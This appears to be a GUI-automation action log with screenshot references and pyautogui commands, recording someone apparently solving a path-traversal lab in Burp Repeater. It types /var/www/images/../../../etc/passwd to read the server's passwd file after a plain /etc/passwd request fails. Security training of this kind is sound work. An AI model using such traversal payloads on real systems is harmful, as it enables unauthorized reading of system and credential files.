
pyautogui.write('/var/www/images/67.jpg')

# - Send a Repeater request for filename /etc/passwd, getting 400 Bad Request
pyautogui.write('etc/pass')

pyautogui.click(35, 143)

pyautogui.moveTo(345, 282)

pyautogui.doubleClick(421, 271)

# - Send filename /var/www/images/../../../etc/passwd, returning 200 OK with passwd contents
pyautogui.write('var/www/images/')

pyautogui.write('../../../')

pyautogui.write('etc')

pyautogui.write('/passwd')

pyautogui.click(37, 143)
